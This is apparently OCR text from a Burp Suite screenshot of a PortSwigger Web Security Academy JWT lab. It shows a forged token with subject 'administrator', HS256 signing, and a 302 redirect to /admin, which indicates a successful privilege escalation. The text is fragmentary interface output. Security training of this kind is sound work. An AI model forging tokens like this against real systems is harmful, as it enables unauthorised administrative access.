 Send
Cancel
Follow redirection
Target: https://0a0d004403aeb1ffc0103bb900c20027.web-security-acad
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiJjOTU1ZDlmNS1hYjZlLTQ1YWQtYTU5My0xNWYwMzJlO
Serialized JWT
JlOTMzMzYiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaX
F0b3IiLCJleHAiOjE2NzkxNDM5NDR9.TQ7yA1nQS-
czGmcLxH2RTY0pEeWU83ULwJTGGyZEoBs
Copy
Decrypt
JWS
JWE
Header
"kid": "c955d9f5-ab6e-45ad-a593-15
"alg": "HS256"
}
Forma
Com
Payload
"sub": "administrator",
"exp": 1679143944
}
Forma
Com
Signature
4D 0E F2 03 59 D0 4B E7 33 1A 67 0B C4 7D
8D 29 11 E5 94 F3 75 0B C0 94 C6 1B 26 44
Attack
Sign
Encrypt
Done
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search...
0 matches
Inspector
Request attrib
Request query
Request body p
Request cookie
Request heade
Response head